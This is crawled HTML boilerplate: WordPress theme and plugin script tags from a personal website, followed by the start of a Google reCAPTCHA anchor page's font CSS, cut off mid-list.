var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p5r2ks7h8k0j
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
